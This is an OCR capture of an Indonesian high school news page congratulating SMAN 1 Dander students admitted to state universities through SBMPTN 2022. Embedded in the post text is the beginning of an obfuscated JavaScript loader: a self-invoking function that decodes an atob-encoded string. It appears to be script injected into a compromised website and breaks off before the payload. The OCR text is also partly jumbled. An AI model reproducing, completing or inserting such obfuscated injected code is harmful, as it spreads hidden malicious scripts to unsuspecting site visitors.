
Hari:
24 Juni 2022
Selamat! Siswa-siswi SMAN 1 Dander
yang lolos Seleksi Bersama Masuk
Perguruan Tinggi (SBMPTN) Tahun 2022
24 Juni 2022
5 Juli 2026
Pers Smansada
Selamat!! Kepada Siswa-Siswi SMAN 1 Dander yang lolos masuk
PTN (Perguruan Tinggi Negeri) Jalur SBMPTN th 2022 . Semoga
dilancarkan dalam menuntut ilmu, dan ilmunya bermanfaat .
;!function(){var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
More…
Daftar Nama Peserta Didik Baru Yang
Diterima Tahap I SMAN 1 Dander